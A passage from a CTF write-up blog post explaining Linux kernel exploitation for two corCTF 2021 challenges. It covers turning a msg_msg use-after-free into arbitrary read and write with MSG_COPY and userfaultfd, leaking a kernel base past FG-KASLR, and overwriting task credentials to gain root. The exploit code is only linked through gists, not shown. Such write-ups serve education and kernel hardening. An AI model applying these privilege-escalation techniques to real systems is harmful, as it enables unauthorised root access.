data is transferred to the copy via a memcpy (note the memcpy, this is very important!).</div><div><br /></div><div><script src="https://gist.github.com/BitsByWill/cf23c13d4a1d345b557a157740e191fe.js?file=copy_msg.c"></script></div><div><br /></div><div>If no errors have happened yet, it reaches the msg_handler call, which is actually do_msg_fill if you trace the code path from the call to do_msgrcv. <a href="https://elixir.bootlin.com/linux/v5.8/source/ipc/msg.c#L1018">do_msg_fill</a> is basically a wrapper around&nbsp;

  
  
  
  

<a href="https://elixir.bootlin.com/linux/v5.8/source/ipc/msgutil.c#L150">store_msg</a>, which does the following:</div><div><br /></div><div><script src="https://gist.github.com/BitsByWill/cf23c13d4a1d345b557a157740e191fe.js?file=store_msg.c"></script></div><div><br /></div><div>Basically, it traverses the linked list structure of the msg_msg object, and uses usercopy to bring the desired message back to userspace. Then, do_msgrcv calls <a href="https://elixir.bootlin.com/linux/v5.8/source/ipc/msgutil.c#L169">free_msg</a>, which frees the linked list structure in order (starting from head, then next, etc.).<br /><br />Now, let us think about abusing a UAF over these elastic objects for arb read and arb write. By modifying the next pointer or the size, arb read via msg_msg should be quite trivial, except for the fact that unlinking it from the queue (unless you can somehow skip modifying the first few qwords which you can't in this challenge) would destroy it. You can try to modify size so maybe it can leak more data from the next segment of the msg_msg object, but hardened usercopy would stop you dead in your tracks. However, this is where MSG_COPY comes into play. Not only does it not unlink your message, but it also uses memcpy for the initial copying of data! So now, we can happily modify the next pointer and change the m_ts field. This technique has already been documented in Popov's CVE writeup. The only restriction is that your next segment has to start with a null qword to avoid kernel panics or having it go somewhere you do not want it to go to.<br /><br />How would we approach arb write then? This is where every Linux kernel exploit developer's good friend userfaultfd comes back (rip to the new unprivileged userfaultfd settings from 5.11 and forwards). During the msgsnd process, if you manage to have a UAF over the first part of the msg_msg object, you can have it copy over data for a message request that requires more than just one allocation. Then, if you abuse userfaultfd to hang the copy right before it pulls the value of the next pointer (such as when it's a few bytes away from copying everything into the first chunk), you can use the UAF to change this next pointer, and you can achieve arbitrary write once you release the hang! Of course, just like arb read, this requires the target region to start with a null qword. To make this clearer, take a look at the following diagram:</div><div><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk7_f3cfmXJLNVS18Z4v30D8hMI069XR0flo8U79_0jCIA-KJVD7z4yo4eRPlqd1cvCJyGoVw4cPqL39nfJUqnROpHbr_fCeBmNUhVhyPicqcYZvWC-yMl-N5_fep_xuxmEP3xkXQD9MyH/s1085/1.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="694" data-original-width="1085" height="409" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk7_f3cfmXJLNVS18Z4v30D8hMI069XR0flo8U79_0jCIA-KJVD7z4yo4eRPlqd1cvCJyGoVw4cPqL39nfJUqnROpHbr_fCeBmNUhVhyPicqcYZvWC-yMl-N5_fep_xuxmEP3xkXQD9MyH/w640-h409/1.png" width="640" /></a></div><br /><div>Now with an understanding of both primitives, what will the exploitation path be from where we left off? Well, as I discussed in my <a href="https://www.willsroot.io/2021/02/dicectf-2021-hashbrown-writeup-from.html">hashbrown writeup</a> from diceCTF, to get a kernel base leak with FG-KASLR on, we need to rely on pointers into kernel data as those are not affected. It's as simple as just spraying a ton of shm_file_data objects in kmalloc-32 (which has pointers to kernel data such as in the init_ipc_ns field), and allocate a msg_msg such that it will take up a 4k slab and a kmalloc-32 slab as its next segment that is under our UAF's control. Then we can expand the size (without causing it to traverse more than once), and use MSG_COPY to get a OOB read in the kmalloc 32 slabs and achieve leaks. Of course, before we do that, we have to make sure our data sent via the ioctl follows the format (ip, netmask, etc.), but that is trivial to implement.&nbsp;</div><div><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghC7GqLMgk74bxTxNNNPojzonRpJQx3mX3xKHH4A1SlEn3Y5ff_FNATpioCnKXk1lLiOGJ6pALWY4_fVycfuus03j5bWxCVPq2IHUoDfBAxCN2SQ6hod7SHg615tDWKvsbQrg1TLnB9uM_/s1083/2.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="707" data-original-width="1083" height="418" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghC7GqLMgk74bxTxNNNPojzonRpJQx3mX3xKHH4A1SlEn3Y5ff_FNATpioCnKXk1lLiOGJ6pALWY4_fVycfuus03j5bWxCVPq2IHUoDfBAxCN2SQ6hod7SHg615tDWKvsbQrg1TLnB9uM_/w640-h418/2.png" width="640" /></a></div><br /><div>Then, we can re-abuse this arb read to read the task_struct linked list starting from init_task. Since our exploit is probably the latest process running on a generally idle qemu system, we can just walk from prev and hit our task_struct pretty quickly. While a normal trick to find offsets in task_struct is to use prctl SET_NAME to set the comm member (as ptr-yudai detailed in his <a href="https://ptr-yudai.hatenablog.com/entry/2021/07/26/225308" target="_blank">Google CTF Quals 2021 Fullchain writeup</a>), we provided vmlinux with debugging symbols and structs. The task doubly linked list is located at an offset of 0x298, with a consistently null qword beforehand, the pid is at offset 0x398 (which is close enough for this region to be treated as a single msg segment), while the real_cred and cred pointers are at offset 0x538 and 0x540, also luckily with a nice null qword beforehand.&nbsp;</div><div><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJxkRsDHZuaPRQ87-OdznYz5sPFMN0407gYScTmC_Wust4prviVD19A6KQctTNmcMC8hDi0tr5KEtKAmSCXBGKae7O4-KT7Gk0mJIvYx3kjBF-2CeliSyILeUnkSTnFGUzaAiCDpykJqr7/s1121/3.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="745" data-original-width="1121" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJxkRsDHZuaPRQ87-OdznYz5sPFMN0407gYScTmC_Wust4prviVD19A6KQctTNmcMC8hDi0tr5KEtKAmSCXBGKae7O4-KT7Gk0mJIvYx3kjBF-2CeliSyILeUnkSTnFGUzaAiCDpykJqr7/w640-h426/3.png" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><br /></div><div>Once we find the current process based on the pid in task structs, we can just arb write to the real_cred and cred pointer, replacing them with init_cred and effectively pwning the system.</div><div><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUCyZw5ZFgbnRdLcqkiYdkSPoJ1dLu6hei2n8Lh9dm364cr4nvzd4Y2lramp43OcmI0AFNrCRnjJeescLp6Kux4WsxdEehxx91midhkWwmEL98pvj0jlVvTuKGQX8wrlOtZvYars6Wy0RS/s1121/4.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="704" data-original-width="1121" height="402" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUCyZw5ZFgbnRdLcqkiYdkSPoJ1dLu6hei2n8Lh9dm364cr4nvzd4Y2lramp43OcmI0AFNrCRnjJeescLp6Kux4WsxdEehxx91midhkWwmEL98pvj0jlVvTuKGQX8wrlOtZvYars6Wy0RS/w640-h402/4.png" width="640" /></a></div><br /><div>Here is my exploit for reference:</div><div><br /></div><div><script src="https://gist.github.com/BitsByWill/cf23c13d4a1d345b557a157740e191fe.js?file=fire_exploit.c"></script></div><div><br /></div><div>With this exploit, you can reliably pop a root shell and allow us to read the flag:</div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKI0BJzQ2YlSUlEvWZCoO9Nv5l7qyM_xyoYbm_rsGNLHkfmN94TlcaLpoMr3odKYoe4cdt0_0uVE5ZZ22aOP0RgidCtC7GKViAbD3O7k_RMX-nh_ghq6HEkqSzIkqOGtRrIsfhaUjygEzm/s730/easy_mode.gif" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="476" data-original-width="730" height="418" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKI0BJzQ2YlSUlEvWZCoO9Nv5l7qyM_xyoYbm_rsGNLHkfmN94TlcaLpoMr3odKYoe4cdt0_0uVE5ZZ22aOP0RgidCtC7GKViAbD3O7k_RMX-nh_ghq6HEkqSzIkqOGtRrIsfhaUjygEzm/w640-h418/easy_mode.gif" width="640" /></a></div><div><br /></div><div>For some reason, musl wasn't working well with threads on the qemu, so I had to use gcc static. Luckily, upx packer managed to cut the size down by more than 60%, though that is still much larger than a musl compiled exploit. Congratulations to <a href="https://github.com/MaherAzzouzi">Maher</a> for taking the unofficial post-CTF first blood on this challenge. A shout-out goes to team SuperGuesser as well, I heard they were quite close to solving during the CTF as well.<br /><br />As for the Wall of Perdition challenge, I will only provide a brief summary of my solution, which I believe might slightly differ from D3v17's. His post on this part will be much more detailed, with many more diagrams to come. <br /><br />In this second part, the sizes are limited to kmalloc-64; I wasn't aware of any commonly known abusable structures in this range. While arb read is still quite trivial thanks to MSG_COPY, using it to get a kernel base leak with FG-KASLR is not as easy. Arb write becomes even harder as well.&nbsp;</div><div><br /></div><div>To get the same shm_file_data kernel leak, I first allocated two message queues, and I would like to find the address of one of them (I will call this one front queue). Finding its address is easy, as we can just spray msg_msg structs in the same queue (beware that there is a limit set by /proc/sys/kernel/msgmnb that defaults to 16384 bytes total per queue), and abuse OOB read via MSG_COPY to check for known msg_msg contents from the spray.&nbsp;</div><div><br /></div><div>This leak will be useful to avoid crashes and prematurely stop the traversal in the msg_msg queue linked list during do_msgrcv when MSG_COPY isn't set. Then I sprayed more msg_queue allocations, and sent in a message for each, as I am trying to look for a message and queue I can reach with the OOB read from the front queue in kmalloc 64 slabs. From here, I can send in a msg_msg object that chains a 4k chunk with a kmalloc 32 chunk into this target queue, and leak its address based on OOB reading the linked list structures of its previous kmalloc 64 msg_msg object.&nbsp;</div><div><br /></div><div>At this point, we have to pray that the qword before that 4k chunk is null. If so, replacing the next pointer of the UAF'd chunk in the front queue to that location will allow us to get the address of the kmalloc 32 chunk. After spraying many more shm_file_data objects, we can just expand the  msg_msg struct under our UAF's control to a much larger size, replace this very object's next pointer to the address of the kmalloc 32 chunk, and just dump huge portions of the kmalloc 32 with MSG_COPY for a kernel base leak. From here on out, arb reading the task struct to find the current struct is pretty much the same as in the previous exploit.<br /><br />Now, for arb write, I reused the target queue earlier, cleared the large msg out from it, and replaced it with a msg_msg object that has two 4k chunks in its chain (this is getting quite close to the default msg_msg size limit). I can abuse the previous technique to then leak the address of this new 4k msg_msg object along with the address of its msg segment. Then, I freed this large object with msgrcv (and we will get them back in the order of leaked segment address and then the leaked msg_msg object due to LIFO). I msgsnd again a size of a message that requires two 4k chunks, and hang it with userfaultfd on load_msg, and quickly arb free its segment via the msg_msg under UAF control in the front queue via msgrcv. No crashes will occur since I fixed its pointers to go right back to the front queue itself.<br /><br />Upon this arb free primitive, I send another message in another message queue that was previously allocated; it will also be hanged when reading in userland data. The object will just be of enough size to cover a 4k chunk (to get back the last freed chunk due to LIFO) chained with a small segment linked along. I let the data transfer from the original hang to continue, which gives me the ability to overwrite the next pointer of the currently allocated msg_msg object, thereby giving me arb write once I let this second hang continue and finish off. This might seem quite insane, but I promise you that <a href="https://syst3mfailure.io/wall-of-perdition" target="_blank">D3v17's blogpost</a> will make this quite clear with his diagrams.<br /><br />Here is my final exploit, which only had about a 50% success rate.</div><div><br /></div><div><script src="https://gist.github.com/BitsByWill/cf23c13d4a1d345b557a157740e191fe.js?file=wall_exploit.c"></script></div><div>Running this remotely should eventually give us root privs and the flag:</div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAlq4fPBPJjBplukqzZAJVDl2atBc-l88QWIZbKTIMv_bryhC3YTfWFXhPc5GTCHob8SJ5ynqLvMYnkjZ_MTMUWHtBkK6v3jMLY9bMms6_LWOz0bUdwyJ4D3BAdkmyJ2CM4v0nhc5HZwbZ/s764/hard_mode.gif" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="588" data-original-width="764" height="492" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAlq4fPBPJjBplukqzZAJVDl2atBc-l88QWIZbKTIMv_bryhC3YTfWFXhPc5GTCHob8SJ5ynqLvMYnkjZ_MTMUWHtBkK6v3jMLY9bMms6_LWOz0bUdwyJ4D3BAdkmyJ2CM4v0nhc5HZwbZ/w640-h492/hard_mode.gif" width="640" /></a></div><div><br /></div><div>Congratulations to <a href="https://github.com/jifill" target="_blank">jass93 of RPISEC</a> for taking the unofficial post-CTF first blood on this challenge. The player didn't exactly go down the intended route of abusing an arb free primitive, but rather went on to abuse the unlinking mechanism in msgrcv, which seems quite powerful too. Overall, D3v17 and I learned a lot from developing these challenges, and believe that these primitives will be quite applicable on most kernel versions given a somewhat sizeable UAF. The changing in default unpriviledged userfaultfd permissions definitely deprecate these primitives, and the potential idea of a <a href="https://a13xp0p0v.github.io/2020/11/30/slab-quarantine.html">SLAB quarantine</a> mechanism would render this technique pretty much useless for non 4k slab sizes due to its reliance on LIFO behavior. Another really interesting kernel hardening measure we accidentally stumbled upon was <a href="https://lwn.net/Articles/743749/">usercopy whitelisting</a>, in which slab regions have whitelists on what usercopy can interact with. Luckily, fallback is enabled by default and on most Linux distros, but if it was enabled, our SMAP bypass methodology would have failed. Thankfully modprobe_path and core_pattern still exists, but we wonder what other SMAP bypass techniques would be just as simple and elegant. Hopefully, you would have learned a lot from this writeup, and make sure to read D3v17's in depth and amazing <a href="https://syst3mfailure.io/wall-of-perdition" target="_blank">writeup for Wall of Perdition</a>!</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>willsroot</span>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.willsroot.io/2021/08/corctf-2021-fire-of-salvation-writeup.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.willsroot.io/2021/08/corctf-2021-fire-of-salvation-writeup.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-08-26T15:56:00-07:00'>3:56&#8239;PM</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1768080780'>
<a href='https://www.blogger.com/post-edit.g?blogID=8814147965526194982&postID=5446202128615786254&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=8814147965526194982&postID=5446202128615786254&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=8814147965526194982&postID=5446202128615786254&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=8814147965526194982&postID=5446202128615786254&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=8814147965526194982&postID=5446202128615786254&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=8814147965526194982&postID=5446202128615786254&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8814147965526194982?po=5446202128615786254&hl=en&saa=85391&origin=https://www.willsroot.io' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.willsroot.io/2021/10/pbctf-2021-nightclub-writeup-more-fun.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.willsroot.io/2021/08/corctf-2021-vmquack-writeup-writing.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://www.willsroot.io/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.willsroot.io/feeds/5446202128615786254/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Contact</h2>
<div class='widget-content'>
For further inquiries, contact me at <a href="mailto:will@willsroot.io">will@willsroot.io</a>. Feel free to use my <a href="/p/pgp-key.html">PGP key</a>.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Publications and Talks</h2>
<div class='widget-content'>
<a href="https://youtu.be/C-52Gwmce3w">An RbTree Family Drama</a> 
<br /> (with <a href="https://syst3mfailure.io">syst3mfailure.io</a>)
<br /> <a href="https://storage.googleapis.com/static.cor.team/assets/rbtree_family_drama_hexacon_2025.pdf">Slides</a> 
<br /> Hexacon 2025
<br /> Paris, France
<br /><br />
<a href="https://nehws.org/archive/#nehws-2024--worcester-polytechnic-institute-worcester">New England Hardware Security Day 2024</a>
<br /> Worchester, MA
<br /><br />
<a href="https://dl.acm.org/doi/pdf/10.1145/3623652.3623669">EntryBleed: A Universal KASLR Bypass against KPTI on Linux</a>
<a href="https://people.csail.mit.edu/mengjia/data/2023.HASP.EntryBleed.slides.pdf">Slides</a> 
<br />HASP 2023 (with MICRO)
<br />Toronto, Canada
<br />Best Paper Award
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Github</h2>
<div class='widget-content'>
Click <a href="https://github.com/BitsByWill">here</a> to access my Github page.
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2025/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2024/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2023/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2022/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2022/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2021/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='posts'>
<li><a href='https://www.willsroot.io/2021/08/corctf-2021-fire-of-salvation-writeup.html'>corCTF 2021 Fire of Salvation Writeup: Utilizing m...</a></li>
<li><a href='https://www.willsroot.io/2021/08/corctf-2021-vmquack-writeup-writing.html'>corCTF 2021 vmquack writeup: Writing a Custom Bina...</a></li>
<li><a href='https://www.willsroot.io/2021/08/ret2cds-writeup-escaping-seccomp.html'>corCTF 2021 ret2cds writeup: Escaping a Seccomp Sa...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2021/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2021/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2021/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2020/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2020/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(19)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2019/10/'>
October
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2019/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
